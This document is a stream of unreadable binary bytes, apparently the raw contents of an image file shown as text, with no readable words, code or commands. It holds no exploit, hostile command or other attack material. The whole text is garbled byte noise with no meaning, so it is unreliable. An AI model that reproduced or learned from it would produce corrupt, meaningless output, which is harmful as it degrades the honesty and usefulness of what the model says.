�iԪT��*u�U�X��+�+����Z��.�̋�"mB��E�~�=�s'ζ����X���#N������Y.e���^��/=ř=���x�Ҳ �<pz5�ʌA+MX��ڰaG�m��c�}C�,|8q��7�w��̓Cg}�aڅ�c�,j;q��t<�O2�lI�+���dԳg�a>���D�ws��'�]���B�(��"X������"��E�-�!d�Q�'�L�q�o��D�"�Ԓ�'��҆�dҊ�����G�E�M��T�]q�c�N)$Yc���XDv�Uh��fIvc\�=g�M��5�v��֡n]zH�k�E����=�%b��	[ioVcj���ۗ���ev9 tgnm�Y��+�H�n�!��qm-W%wU*Z(ty�y'�f�'"yl��4�_�g�}����x����� �L8a�|I��zR�ۥ��8��%�xe���,��v�"��f�5�hc�;N��_��e�L��EW�Sf��f&d)��Әr��.��މ'���F�uZ����R���r�k��2��qCl��NL��V^�i��E�y��'�z��Zߩ���*����r�/��j��L뭗(��łZ�lx!��Q�>�����dcƋ�/J{��S_��6�.����.ŭ�_�ݭ�H��$�U奓R:�YpCe�6Qq���e�w[4��{�i���l���7������v���	�;ŻE\���#jy����ƛv��"w"������.��:�F�؅���l�G:+�8ޏ����@�}4�'.�x��B��C�Eu�U;e��؆�̌aUo�������R�W݌�t�~�M>�'kx��ߖ8��/� ۛ>��;޿�9Os���%@�pa{�]�:��$$�
Ѧ�3��G>'C����ֽ�u1s��hW;\�j�Ҁ7�m�P��[��6y�{[�7�AkһJ�gD���,���΅��1��0��E��/o�{����/fQp��׿�?}E�}g����BI0��q���4Zg1��!�h���t&{�8���
��[P�JxB�Q���]��H���0�>3�r����Pjњ��g�"�H[��*��5�-�{H�V�l3?��/q��b7�7�L�`$_�>`��Aҋk�%���F_F;ʙc��@iFr�ZT�5��M�p$�G�A��
�Lg)�E�N��s��le�lJ�<��w�	�P�Ã`����H�З�4%��JQ6t[�d�++K&�����>*�[�����A���3
s���L.��Ҏ�}QI���C�a:m�5�TM]-0�8%�7��ǎ�sT�T�R	��v��e�\$�bWO���r| �v�@��В��@�ZЃ�s� Z�B#�J�񕭴�,aI��.�����A�6����+)�~iR*�/�׬̈́V�:3�\,?w�S� �=��M��?���$1����G�5�t&c�:=�NT��Uz�;C�Y5��3�
P�x�;�0''+q�j\�<�ng�D��<�B�Zڢ�Ee)�7�5���IO�4�+�E��i��:��{����i,2OX�N2��I�ykSBi����nf;�<��I�����)CҦ�c�*�R������Q�-��Pa�®�����k_�T���qK\R6zR���I����!R��s�J\�dc�}�B��q\�1{7�Z���$K��"����/c���$��ͤM���Y̢���/��W�0u�G�O� ���J�j�
�G ���m1\UN��f]s|�����D]�G�4B��-n���x�^��.s+>NZ��˴.{�ȅ-�{���.�V��}2��,eQUw������-S�
LlrTL>��yܘ���`;x�O���'Lgx�9f�Ī��l����"��Xm�$�x���sy�ܵE/��Fw��=WJ�u�%W��@)~�.��5��L��%q���Ǹ�|Gy����z}���R׮/g�]]��W�6���}�3�V́L� ���fS��xX��[�:ixf�v�UL&����@I��A���qq4C{�<�CZ����--�xg��Ș�Ky��%Ǵ�Z�,��3��N>&�&��x`G\���F>e�����n�0G�qo�E�q��h9�S�����ͅ� �Q�x
[��#ԭ=��Ռ�:��̹�9�s�ݲ�cL�	]n�W���^}*��t�	�zO�.�WO�JQl�g����L�{}Mx1ldX�8�2��A�ƹn�fJ#t����X�]�!ԯ��(�o3<��"<�U{��/�'���km�9�Y��幟���|����S<�Z?�й����롞�	�9ݥ�^��Y�{��f��)_���0�B�̏�����`%_�i[lI�����ą`�Dd_�y���]�@���u�N���{���5"=ޅE�+B� !
ğ	��ќ��`�͙y��y����
 ���������Q�ԁ�����X�K2���[DT �e���{����� �`�����
��x]\�Pa�Z	�I�)K��]�%v^6X��j	!��lM��9��_ޟ�}�a� ��+~� -��F��[�^�5���/N���8��^��%��`���\1"��ڇ���b�E!ae�#�� �b"���S��ٚmb�ɹ (�D���L�m�oAS�}�7i[��byݝ�9�,�D�.2d:�.�a/B],��>�a��[z��1b�%#/5�3~F�T!��������2�! ͡�-�eycޙ]���96�Д�&���	�������"%n5aҎT@!*�#,�#��`@
dA��T�����A:�ڔ�Br���=dYBdDJ��d0^��ed��Gb \��H��3���%5ڥ!�"~���EMf_�ܤ1�1�NR�Q�ߍP��"���G��B^R&�R2����S^�ieV�O��U�W�%�q�Vmal�-��&R�enR��eN������0MN����_]��]�T\��02#�"Z�n�L�di�fG�#giLy�cV�8�J�P�'�ef���!�<jX���)B�i�i��U���G$�@����X��!���Y�&�b�mO��!��]Bg6�r2ga�&�^Z���p�qRgw���a�f��Vvc"~'g��%�h����Prb�e��@("gb�g>�}�(b�w>��]���'��`Bu���l�irR��mMo>Z�<$�:$�����b��O�BY~$6�	F�2n�I��F.�J��wnӇ���b�ޛ����A�䌲�7�d9��y�:��9�珦
��'|�m}&S����eg>�̨��iz^\K��M��B�Wڢ��f�i��A$��ҩev�$��AXhz�[f�v���Gz��=g�eJ��I�gl0�#�^'�q��*�fi�Ah�D��������(�h"�Rj�P�����=�Q���+
�#Z�*N4�@�+�&���eY.��jZ�jfM�hCqi�֢n⪮�*�J�/E�)��[��^��!��Fu��cu��hu�6'â�_�f[�>�v�U���q�h�Zbybb�E���({�k{�$ث��h�!�FS�ER�N�¦�+:��R��h�X����*�r�n�p�eE�]���4�ܾ�^F���˾��lH�(Ͷ�ͺ��Rh������&�����-�6&�@*z~Lȸ+{^�e�kf
)��)�No��}&P�,�r-K-�jZm�n�^앲���&����>�ƞ�nJԙ�.Zg[.��-��-�fܨ�¬��m�d�
�vbΒ�f�9�?*�Ҭ�
W��՘#��Iz6-;2���Y�}�Q*���N���l�Nbj�������L��԰���"-�.��-ڢRڶ���~l�*���J��l6���,!�(��,��$�-�ެu�+�
��	0~&+3R�Zb��j��ȝ�je���<B��/U�+��o��Vj�i���比~�Vn�mp���B�&��n�w�Ǻ�^b��B/w�w2��.��jp����F�q���n�R�	���v/���?=&Q�p�@�Tnz�p�ް���v�����aU���
�*��~�
����.�ϐ�.�%O�FpSh/��&Q�%[*ޤ��l��s�0ɢq�����q4ikd0�d�~q��0�Ҳ�4�O�+�z�����R!C3��;���A����"K
�#_-$G2�V%���R�T��$w2�� �2c�)��\�-+��-g�ʪ,�)ڳj��h�"�5�%��qZ�	k�?�];34�eo���%��U&�iհ��4CX�&rԾ��7�q�br��B�9�.B���"��3%oWIH����;�b<�2�u*�3>�>�增@��@�r���,'4+�/����Z
�172�y��Ect�3�V4��ӆ"6�+�LH�~3�`�����qL{���5�]r�Z1=�<KZ=�3/60QuV�-}yJ��h.ur�h0�13�tTo�����c@&�DO�~�oE�4Do�8Y�F��X;-5?�HH6��M�A�����$�t\˵+�6L����4O���5�:�^˕o1��`�W�i?'ZR?%�2��6�ɲWdW�lKv8��b�Z�(Q��(	���y;Az��z�7��{�w ��|�w}÷��{�7(�7zg���Ax��8���!����Y�u7�-�N˶[��gG�mg�L��n�Y�6O�r�5_��d�rO�
�0t+�b۲`���u/�0C_�n���y�7���}��y���#y�'y�7�;��xBD�kQ�0j۫|"�+�\ZCx[kф���_8�k��x���2l�����-�7*?(�m<���K�yU�fbcr�9��L�v��ָ�#�v{�B	�tz3�~+y�[��cz�k��/�"x�����,�6�I�02~8���K�5v ��登��W���
�*�x����3 ��y�{'H4��#��c��ۍ��rc��+���[�7��yy|_�}g;�s{�{���{���8A�wl�1Q������4�w��κ�׺��.�?��
��:�Kgw�q��%�?��]/9��C{�S���w}���S|�[��c|�k��s|�{�ǃ|ȋ�����7���.�RRK�6���ľ<̷��Q��9���)�P���Q�5��b��z���V��{��i�B����[��c}�k��k���3�W�������<���̗��3^S�O���30�����6b�T�A3��|�7<��w�s}���#~�+~��7i����}ڻ���:��4������ۻ}^�z��}`��}�����-�"�{��ջ�O�݌7�/���~�����>����g�1;i����æ�����]��{��9����Q�
+��~�G�Kc��&T#�S�+þ��\x�����������_��ʷ{���O~�w�FX��+?@��b`A�"T����F�(kb��0�P��cG�?n�l�F�'Q��S2dK����9�f͚1q��y3��9��:�hP�E� Uzti�N-(m�bU�S� �(�_�^�hr�X��m���&o��E+�զw�2+��\�u��zi�'��P��q�Ə!G�<�re˗1gּ�sgϟA�=�4�Y�Q�"��p�a��={"ꊧ�J�}�`o߿i�^Qvn� Q���%p�ϕ�T�����ױW���^���5�����
f�u�S�����8�{��|��Go~|����/0�;��LP�l��!�p4�R�%!�p3ȷ�2˶�@����.��<��V�i;�`b�%�>�1�wz�$������0��سo*�T1���[��R�ȥ������˵ĸ���/�S�1�,��
Q[�@���6-�r!��4q�7���(��,�d|n�t�	�@mLT;�
�q�G݃�� )%���O>$�l�ǿ��M�O�,? !"�@3Ym��Wa�UV2+t"%�T����0��6�S�=_������F�E�������k)���K�˴�Ѻ�H�EUHl#���º���w�W�y�mM6錳N�x�X�z#V`]�]�Œ�3��h�]�a�V�O)��l�lۭ0�WI%���Ts|�d��qܤ�,,��ЌY�i���q�Y�y��矁Z衉.�裑NZ��[������N]Vભ.X�gn�`B��Xl��U��K�Hܕ�HS�;5�[�@%���2{�c��z\��	/��Ĝ�����=�`p!g�Ƴ66ɭY�k��ۺF�.[��Xۍ������V�d���`Q��1�q�]��y�]�|���u���m̿�<lh=���e'�-�tS����>Y���9�b�Q���-k�]���o���YS|��+����3���䙇Is�;׿��$97B	�FG�'a�r���.r,!j� ��G����o���ABΪ5������g�ʜ��@������6S��z	�&9�L{,Calγ��(��M�t��E)N��U����E4=Ƅ*��Bv��/
�3#�d8C�Pbd3��r���o�+�[N��t�������D-���4�!�HE.��UT�b���orz����5.��Ϋ�#���tB��Ugɢ�Q/|��FKYΒ��$k"ɦ�2xc)���IB���a#GYʽM
��b��,xG��R�CJ�+]�2[n�����7c��.�r�-�07)N��y�%��K�n�v���7D'��_��?P��@����${9Ƃ��4�$:�GCc�ӝ1��<�GO{Js��+߸�������%5�IQ�R��r��IR;�ȿu6��=&DYO�U��fW���TI0�?� ,��H�.��Mu�S�U�Fqm�/I�C��3�i�njÜ��.Q|
�>��D�U<�%���u��]�q��x1�I��r��^��M[�ɑ\djQ#R.֬n%�>�ҷ敳���g	�R2�P����	ъF�`�(�Z*KD��ԨQ'˔����-��\����5�q��\�q�5��+NL�v��}nXo�Xm�ձ,��mך�VRӲ��,hћ^�������+]�QwZ�;lb�1�i��Gr�we�Q��`kЦ���`/��v��!4�<&�o|5�ߐ�7��{�G���/��^sͅ[��4I$�d"cϘ�5��9a�X��������A��k�3b<^�~�_��ɮ��S�o6��c-o��]�򗹬���X�B^ٌ��_�нO��kb�Jɧuߊ��������}��h��̜;3��l]�NO�q>$඀O<H]��1�iMo�ӝF��wl�E�흉V����SʖXΐ�mZ��2vy�ֵ���q��U-F��+��ObF����4���deG��H����miO��b~LA1`���.���$e獣~���ѝnu�����6��-�E�S.ޖkD��d�.�"*άf��n���7xAm�^K/�e���,{sW����"������A4k+Gg���=��Վ˸[�r����5�y�-] G|�:Q9��oW��]F�͑�t�/]�:ι�w���ܢU���dK_��]����nkk?���zG1��@��]aw���wL���f����N�����r���x��R��ɫ��?:��w��!����?���`��L����A?\�[�{�-Izկ���_��+o�7�~un��q�{��ފ�7P�<�+���7��O��G=&�w����>�ҷ����	g������ !�! � ,     � � �	H����*\Ȱ�Ç#J�H��ŋR���c-�`>�I���Y$S�ZyR˖/c�����M�2s�܉��J�@�����H�(]j�)*O�F�@���ST�Ⱥ�j:M�n{��,gM�-k��ٯNm�kUnR�w��ū��ޢ:�L���]̸���!�LYrd˘/k޼�s�ϠC�MZ�i�Pe�r�jU��C�}�\�۴s랍�w�߾wN�Rp��k'_Λys��3J�N����سkW��w�CÃ��9^�a��ӟ/�8tܩN�j��V�#G��u4�?�3�����*���]tUE�]���}RH!Wqq��yv�aN��X��#�h≥E��^+��b�	���%��&�k��!�m;W܏=�$t�	���AG��L6��PF)�TVi�Xf��\v��`�ɤ ߉���e�ɞ�k�G�m��!�L�_W�e�gVRXV���p��z�m��c�
�9�W�6Xp ��q8���$l���2v�懤�:j�(��⪪��ꫮ��
c�3�&΍�������BKh��k(��Z�v�6���F�,�Բ���fކ�U���A��i12b�|���n�&j���ﰴp��*XA.��
�كIr'�Ȧ��M��'G�܂��ĦV�*�g�������Һع��#�����,I/�Ǭ��b�l��8���<��$������-t�Hw[t�K<�a�A����r�Zɠ\w=��[3�\	��Vce��o��	o]�*�ڟ6j�M��ͷƀ�����l�ሃ&2c���B��嘲�-K����<���J��砇.�vG/m�馧�-Ӫok�ߣ�5�T[H�-��5�����Z�M�6���'Y($Z��c�;�ۋ��i��7ħ�'��}���/b��*�)��x�Dn�啿/?��ӯ����������� ��PW����[]L躊��N�Ԏ�6y=�y���f(tJ��^��F�mn���g�D��S����d�@�e�0�ˡw����=�[����Ś�l~��/���enf����H�(�XT�Y�E�	5Q� �L�B���6��҈F.�w�j�kxT���b�����7�q9-���6CQ���������F�0D�Y��W�)���K�&���'v�sF�_ GI�R��8�W�Jn1�^�a,o2���O�2cݨ�5���T!.��8�,�g��<�)(`�6ec��!YNl�S�6���Hz3��4Wi�V`��d:5�D�y����<�IOS���Yt�P
h���`����æƧv鈃�l#3�iF_.�k�,cDw�P���o��2�C�-���'"A$В2�����J��8JQ}�,:չ�O2ѦMTVw�Ӟ��"��g>�v��f����KR�����c��z�Ѝ>����Y�3V���C1u7i⫚FMkJ��V���p,-WilT�sδ4ũ^�
Jʫ���`˥{��DE �w�:3X�O�&�P6:4�]�*D��Y�3�bըU�B�:�.�Lm��zR��ֵo-�\Y�s��&��<�nk�[a�����SJ�������:��F��#Up9�y�����e�Y�Z��]�W�����ᾰR�6���}m|=[ �A�BT�m��[t�6���^�$�e��N���������jl{����,P�nV�[^�n���.x;L����z�G��ڣΗ�0�1l�+���Ւ����I��2#���L�zv��u��%L�u/��m�d��Y��X�JY���#��d6C��u.~��g�f�S���ͱ�lS����@&�����>5ɀ�I�j�J�����9����+�]_��~��fy��Ӡ&�TV~��쁲�W��V�Z�q�39�<g:O��>ng��S�^���>;���M���cL^mkU�'9���&�9m�jZ�v觩=�PwX��lʩQ�V��ܯ.�[m< �:v�M�m�������������0���f-E�_s����T&uGeUD;�Y��/���4�ټ�͸C�(qO��HE��G�n��ڥ���P8�=�[�{�x%��M��\K����j��Y�S��a�{��G(ţ}�P�W���Mz��q����XO���@.���V���Z����\81O������7�<�y܉2���Y�S�+���+W��_z����0{[�P���ȴ�0�Tɳ���K�덯�����#���.o�����H7O��U4��������e�lFև��z�͋��~�-��Ō����hu/ݹ��;��?9�ݳ�����q��A_z<�L�n����X��/�s�iC{w��ɅV��{�A4�������Ntﻷ`V|�60��(~au�6n�}}s>1"t�cw�ؗ}Rwvݷk��?��"Hd��~�d��fI5I���c����;y�p��eu��'|�x��B��y
x"U�|��n�~�8+W�ȁ�v�G3#��ZO%�d���'�E=7C��"�a)�	qs���7X�'i �,'�]����˃^�����x�v�*��J�C(��u�#Qzf�G��f��J�W���,&h~�h�dlCT#p�yS�=4"	�V�D���;�in��X%xІ�=|z�*dC�|g�X,����}L���'3�����U�N���H]腛��؉��~L%A�d>a�{�cAoÆ9Hx�hY�V��h��x�@�m��
�₀ȍ�X¸���f��n�CMuN�z�������c�A���)��_(��q~,�_���XH4�<����b�օ�h^��e�DLL�]��mw�w�����!��|�ȏ<ُ]W�IAD�`Wz�ǌT�r�5ٔN�՘��t��7�e��F&�c:��(�(����i^�����B�@uhv��8R=9y���P��)'�`�E9�<��F��9\OY�OY�T�-�P��4-Q'���7�,	���7X���5�W����jI^�y��o�l���sY���8?	��U���s5��N�E�����ړ��Ř��aT5�aP�?�0��ǜ�ȃ0�]�	���ty���<��0vQ���������u�򚰩r%���H��ISWx)�ě�y��Y����R��yI2�d�.�hXAkh�D�;�|��+)x
�m�i�׉�p�����i�J�⩄�h�D�4h�R��,c�镂����g����)O�OKő���i��Gl�w{���Um��(i��9����v7��p�b��jh�R8fDc���ٞJ���x,:���s��0*T���3���ɕ- �:�_I����D
�)����{���������O
���Q�ښ>���D!��$��^�}���d��{v�����&sWwtp��i)�P?;X�v��Ji5��xB�R��I��:U��q�����F��ʨR*}w١=���X�Jt�)�,���e�n��h�i�O�(h  d)h蜧�
��x�d��J���ʫ��^�:��1�Q���剈��ruu�ʬ�꬘\��$Қ�>E�g���ʦ���SQ)%�p}z���Z��ؙ.I��ɱ��m��'v�
�;)�Ê��J��X������;�]��:�
۳U4�����j.oY�s���3�<��:�40� K�zڮ&K��S�A���ɲ-���ٯZ�d�*`}�i���+#3�h�>[��ð�
�C��jR�$Qwb�F�w˴��c�ڱ8hT�g�#[�Y;Z�E���
�.�� �G ��*S˞8K��:�C`���9;g�D��~���E��حJ;�$Y]�r��AW+q�����#_#��9��)�]K��"�ȹ�h� ɂ��}y����\��������*�{+�p�6�T�F�p[B�˻���F�y�l|�X��Q��^���ۀ�}ek��
t�@�7�����K9���.��[�\-�;�Bw�s�+��mxj�ǋ��D��+��˿��B\��ͻ�	���<��C��r�62ػ����3U8�F<�۰|�|�4�8�t����@�sۊ$�����+��e#����£If���4lf��7����c���m���w��G��Q����qצ�4tjѕ2��rV|���%\�^c�φ��JƘl�S')0,�k�xm��a;�0� 9����@����ǡ�ǂ�ǲI<�K��1��EЄ[Q���U|��
�+���k����d,��c/����8�o�����1{����gǢ綮<;V���������,ȹl��č��e���V��Ɂ��'\��9�8���̾�Bn�G�~hl͢|�d[���ý��p}y|��,�朢���Q�NK�������_aIq:���-�[�t�a����f((:����MЉGVѼ�M85܋�,�ԧ����t��Yz�		 ��03]���ķ�˱�΄l�3��E+=�.]�}u�4�x�����,�;��]��@��l�E�������G�L����qkgV�� ��Xȯ��8֦J�3E���֗��*�iH���;�-�ɫ��C�V�v}ק��y�����e���9ۄ]��{��Ջ��\�5ڍ��}���:�N�F:�k��d-�2�;f��b��@��R�3l����4ʫ������85+W�(L�m���5��L���W��#�=ˉ��^4҈e�S�_͟ռK�ʘ�!���]m�m�U|ȝ֡M��X	U��������pǭ-�&�s�k���}��l�𽐨˳�}�p������[}����)�z(���-�1]t��X���yPL`� -�a%U=(�rИ��A���*���Hv
�c(~�I�����G�JLh"����������18�v��C~�M>|˝#�:YL�Ÿ��M��m�}�x�Vn��Ꭾ��i�}��^>�k��\�������Ѓ�h��1n�w�����A9ѣ��e-���4��: I��.�G�qmxd�0̻�W��XΚ�,ޠ1�a��/=�&�ޟWgCR��2�m����>Q'��w�����U���G��y7x���p��\0>�Un�^�%稒��p���=��S�ޯ��:U�v;꺝�!���~A�����=��m�;�o�{�N �~5_���-���b�ɜ����������.	�I����^ۻk漡�v{��J�}��۪�!y��^���fvX�A�˝���I^��^�p}�F������-/�����Xc��ԡ���)v����݌)��3���>߳�~�CO�FE:�l��8�����;ɚ��W��[��^/��͵�\��o����Z��C�ͥt�.&*��[{��@��b��n��'��٭������?�����X�����T�ټ���w�l�����
���џ��1 �#
`��N}�CLߩ�/���l����9>�O`L���ϫ����i��>��[��/L*������
I���A��J���%F���E�5n$ؑ�ǏI@���(�K�`i2$Ŕ>4�Z�^�8q"����Ϟ�x
�It(P�m��Z���[N�N�Z�)O�P�ne���W�aŎ%[��Y�iծe���[�q�
 SF-�x���wV޿���p�Ä3d,��bĉ�N�L���ʒ!gƜX`8-4)R�t��U;��I�u��N̖M�v��۹���=��o�O� �8q�N�҈][7o��K�^��u�ӳo���DMpT�z�������W������m�4�>�}��9���� I:I�VB�%G��VJh�A�"<c�	��J�M�0���0+
�+�J4�DSTqE�Ҍ��b����b�/>s��2;�q����)�@���*a�%��0CӜ{:*��2;�c@�U&9N�֢tN�)�����T��5���K* �k��N<q���������A�3�� �P�4�� t�0��0��(���6��O��pT�D�ETSUuUV[��cRGZg�3��d���!s=L�^�P!4 �SN�XKM��`K�Lߢ53�+��6�V��Ac�c�[)��v��ڼ��s���;���p�uOy���?�Et_~���P�]��Gt���*��I�}��L����2
TR/55c�G��*WCyd�Kn�V�SV��:guyG^u��`��R[N�e�m6-+�-\r��R\j�#mۋ�}��q��]u�M�sw��ߖ�wޯ�������x�!-8%H�c�G(}��38�0⣊�4)�;�Xp�36�p�W-XWv�q�ɖ|��5Ñ�^�cXM��s���Yh���Z����L�#��s�K-�tңK�rsO��{םj���zk|��wr��>�+R�촣W{z�	v�z�m�	��l-�9��b�/�cg=V��I\�}��wuW�+�y��9����?=3p��U,���pI�V����ԁK) �cǕ�.�S�Z���;7q*<�k����<��0_&T��\����n34X�"����{�p��0�7 �M��\G�>��O�Kd�\W��EQ�'���t�B���#�+C�j%�� �lA�]�ǹ`���@,A��s�t�Үwq��XDaɶ�<�m�#deH÷eo{1X�æR��A%��"��x��QC�Q=�IP�Ŋ��˪�ˑ�3���b�g�6�.g�Y�4�F2n���[]�V3�
� �a�e��G�уu\��@�~�4�%�B�fӐ�D���&��!��\`P��7M2T�;_;1Jx�3~OTe=��R�����q�z��"'U�f�\��^,N��ɳ�3M��]Ԙ	�ـ�Ќ� S8Mj�˚4�&�J�Mn6��r����q���:g:׉I#"+��iOK��)�3��jQ��#A4Y`��
x˄�q���`��Fn10��BfE��̋���cGG��S��w:i[ݚR�u��sC�KaZЂ��꼩%q�1Nr�'>%laQEO(U��Ql��$+�m��s�T*SiP\FwS�M0�%@�8sXc,eS��꒢aem�x8�Ϭ Mk5e���ʤ}�6Զߪ4�
Z�K��,�uI|��L�j�֝�C�a�{�5v��Ec�ZT�A�m&0
e-[�ʺ�GӬjA;��2�[ՠ{������Z<̚�y۵����Gu�[�bӷ���JABWe5�~k�r)̡�>����v=�a�iW��E�K��DN�*�y�@����e�f�u-Ӆ�l�8Usv���o�X[��7{ �f2mKLE�����2\�i0����ޤs3�e�n��c�
��|毐X�&j��dY���H����-;�7z���owZ��[;���\dD� ��C�g�d'Gz��t�-m�88_�1�q'��!6�c_��t�|j>�Y��Elb����nα�LJ��b;�V/��猚fi����hW_`���FN�D�(�89�ѐ�tn�5�U��	VȂ�=EJ��>�%mZS0_X̦F��W�n��ծ���Myo{��3i�
��kS�יZ���{�4�s�	1�Pe/���[���=�iG���V�*���m'���j�JdC?qz�9q��]��
���.u�u�Nx���ne���s��{�m����l�wN/uכ�_��\-�"+�]�jE'��������3^��y۫',�7a�!��.�rC�*�N������\��.��^oT�����4�|K��|z]*��ƾ�������(�BoVf�j�.�ٙ�G�����c;ȹ}{o�5�pIq���#P�/]�/,j����|�����#>����^F��Z��>�3�ЧK�ུ��]Ǌ`r��e��z�~��*q�Y3.{k���n�=��.�P����������;/���36�;"��ő>J�@�;1��=[9���>�Qs��<����+ `��1�o9A��Ձ?��,�	G�6%����8���ٳ=�3�oӽ� �����k�02>��B)l��c	��>��-���5�N�5�3?���cC6$?6���ש:�iA�;���D��̉0�ֳ?��@�� �=Fi0#ľH�p� �����L>g��*t���BMly�@��B�E�6X�%�<3�9T��γ/�kC�zëú�h��bC;��8�8������?A��A,D���#t�D��(�߳'���c'J��K�DlL-��@��-Ú z�UL���:;X�3s{����9�V�E�	�W���� ���a�2~a+c<�!D�edF��h��i$�D�5�Ğ��	��l��a�O���~"��8"�#Ga��*�<4�*s�"8yTGz�E,�vq����?,��?�H�DHD<�?�0���˂Hjl�j�B��H�,�m,<oE����G��@Y�I��>�JG���T�+��8\|˛�C|쒞�(��I�J�J �?C,�"D�tFr[HI<é�Jk�ȫlL��D��D������
����C�#ǲ��SDɖ��uı�Ӻ�dA��Ci	�{�ɸ��Y��?$��~�K���2J��d�� ̞�iJ���h�u�1���ŴD�L5ǌ��L�ܧQ���k��Q2˩�L��М��C��t�ĝ�\O�{�"c�Kڴ������ʢ�Ko�?�̥T93LvR.҈�sC̨�;�a �lв�L��J/�"��ĳP��`y���NϕdɚLK<ɇ!�pa�քK���jp��|��O�����=S�ͿD���ϭ��5�Ƽ�+�c�D��L�ktP'�
��Pˬ��I�P)��"���4G��2�O���4Q����<��kO�}O�K=�Ȩ$S~�Qj��E����d�Q_DHp���dH����d��[P���'mP��7���ǡTP�̍�Ҥ{�`S Ӊ��%у3Q-�`�/L`�tQ<�QX}�fj�Y �ӂ�O���	�S?M�D�-9��q;΅DP��B$MLmΩx��R�R.�P)��%:�3���O���s�6u��\E4E��b���(8����U��8;��<��6�ˠ�ϑ�M��&~�0q*�C嫋QEEu�f�++��ƌT���ܲ�+��k�����a��n�
 2��ICqWr5UQEW��5}?�z�XmW�!��Wam�y�Ua�T�X_�Wn�[��a*̘������;�ћ�<XD�ʛ#�mLi�V�XK�ZL��	U�;�PEÒE��T�rm��BQ�Q�z\Wԋ�E�E����z��/���L2BUDI	P��r�I�I���5"�L���H����Wȕ��8�L�%K1Y1ٱ}ѩ�<r$��US^r�7�Y�ͷ�Ѹ�[z�Y��6|�W����T�>�A\Ĭ������D'�E�嫮��Ƭ�Z��˼���EZDűW�y*�cU3J����@��Eݗ��!`]����Yj�׺}^��۞MJ}���)N��Z�XOeڗ{@Fm����ǝ\^�V����>��B�^.4�����^	>W�MY�%_f"����|� ���}ߊ��n�]�-д�Y�_���D����_�m������=a�J��3�������լ*���%�JX�1_c��fS�f��a�-a�c���������܍�f��|J��8>C�XV�=����,`�>�J����E[\�0O&&�V,]��&�b���,._�9_�J_�c]����aA$4N�]���_%������9>܇d�F�=���?�ޏd��\Ԍ�߁C��]�k�u��ldpa��fn�InU�}6>��x��M�G2�d)S�_���e���cí����X��Y<��9�ԫE��犥X�(��d$v8p��g�`t�T*�\,�f������0�m�h�==�P>J�YS.T~c�),^d��W��jT�v�Z�e{��\f�����Z�{ڀSfg�d(G�\�KρF]��C��b}th����h�n�Q�������)eA�r6g�퐧Hg��cv��uJi����u�y~i��a~s���#.C�߂Fhh�<~>h*jIVh#j�D�7h]���L��n_�Fk� J��茶j���q����$�ջ����`�!�U[�[vj��GC.I��k`�3g��8�i9��A�`�n����]��KVߖ0lĖ[l~lN>`�4nȎlɮM���2Pe�@���*خ�n]Z"Z�m4{�'X�{>���z� M��afm�2+^�
�A��Ff��o�b�E����S�=l�Vn�=nҮhoV���=��	>ڢ0��6iΞ.�F3�6o�Np��ho���TeA&�i���bR�E&�u׳ef8RW�o7}-�8j'pM�fƎ��N�P�_�?g�M����˦a	���r����n��p�O����V��O��L�k��i�2dtTd9"��68������������Vl?p�K��f%7e'_���]ileFg/��V�,f��r�O�oi0�p���7\����<5g�Cns����U�f;�(��=�s �s���3rBg�#(�'Oe��"Pdgt,�I3K�.�oi��xqO��N�����A�.� �E.U���4�8���q�E��3� G����[���A�u>���i�D�c�w,xe�n�^-w�g���vj�v�N�v{��"�TM8�Rwqtgҋl 7���^�LU��qu�oV�uY��qF�/pzw_\t
�O��w+[c0nr-p�x�#�L9���+	����pfovT���'�m��0�v1�X��x��U:Sm��q�k���S}u�
[�My����E���Z�������6���������n('�(�����4���0,�物頻/2��\�����/���44��[��-��~d%��)�sYe�Ի��~�����!��s�J��&���Q&�~��pv�����rV�+�Rz��r��<�5�.�H�t#��x�㘱����2&ra��Z#V��k����,��o����G�4U�:�d�w}�{�{[�c�\ �A\
�b�VC��P�8�aČ5n��ѣ�;E0���Q
ʔTT�l���+-%�i�H��:ٜ�2g�9_.Ի�h�J;$m
 ��R��Z��Y�M�s��9�b�|-��Y��ֲm���-�r�Υ�.�!��֕��/���.l�0�Ċ�3n��1��<ւa���'�7s���Gϡ'�&=4�ԪK�n���kرe���BG�V����7p��/^�7����ʭ�I�	祢O�g�:&�٩s�~b;w�n�WU^/���׃�nd�<��ǿ^�>~������?��=7D$ �`�*h�� ;�[�V@Ǆt�b���	���l!�8b�%�H�j���Ċ2��b�7ᆓ�<�DPCm��QK-��PI�E�`dP�Dd	� �^���V^�u%�v)��]j�eda�9�&�e�yf`L��g���Ymp�'lm�v'�x�i�}��'���	����o��r�����17���]w�i:�|�b���7���*���ަ�� ������h S(���JH����)u�"��*�����	#�1E{��5���,&��$Q<6d�!�K$��@@.�I�P���N����B�V�p��%��RZ����/������y0�~*\����/��G�ٚA��&i��Y�ix�;��āܪ�)s������r���:����Z묯�s��Ņk����k��]��,�MK,�C΂��B,���WK{���:��T��e/QF	�Kn@|���qan6JV���1%��ګ/�[���-~8�#Fp�o&�0�OGN��[>y��L�1��r�h� C�qlUJrs��q��6��2_��3�2K�jv5��3����z���ND]��J+�ӗ;o1�R�Y��[[���+VK#�3����F�m�ks A�Md+A�r�]��1(��߁�?\|y��8����&����b��\枧@&�i����1���dչ�b��
�l��� �6���fު�y�s;M��f��{W���9Z�V���(y�c���'��Q#AdVA��C�i�&<�ֵf��|a|H��6��B}��"�!�1�~��[��4)�������(���a���H�".P�}$"pI䍂ϹT�F�(х����wV�:ֹnf*,!�b�+�В��dCI��R���
��C=y>\�I��YZ.���S".si5��RB;�޺�'�+bQ���&Η>/��ܘ4�u���~��Z��F|U0/_�#8�	�:�1a�#:ӉN���t'�"�1���<��>2�9��T�")):P�J�=*�R:�IR���}�Cgػ�膹Z����JXQ��%<ii�R�L�e/�E�)��IC)���!��_D��ySg�QnTAcr�·m�����ĩԥ
��ģ���N?�3�T�j	��7�Őұ�>3H�������@I�I�����{Y

QS������x��C�i4�=$VG+�����k�I[���dANdIp$�%��(�5��eӝz���)	@��o`}�*#T�Jm^3�D�Q����ҖLN}*����bժ������	�5���>�jT~�5������R*�}�Ε+(�KÉr7����Eu�ʾn����G�[�6&Q,�b����A��&e�x��3�X �g����֙�50��议�A��d�k}[�v����bn[�srx����z}���t#�"��W���&���eT��:�Kj�TM�AV���/�G�*tU������I���X_2����(���Q����t��_��r�Mtr����YqGUT�)� ���g�����*�\������-�3�%�������2�]X��$ь~�@$�����u�?�2�z�s:��xYИ����*J����g�s�.C��Q��{��s����ʾ�jJ��as�ˌeP�����N������,�7�V�o{_U<����~�lK���ma5��.4��h��ѴD/E"�*�Ɩ��q�YV��s�>�$�	�ӹU�9>u$�
